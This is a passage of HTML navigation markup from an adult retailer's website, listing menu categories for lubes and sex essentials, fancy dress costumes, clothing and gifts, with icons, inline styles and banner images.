<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
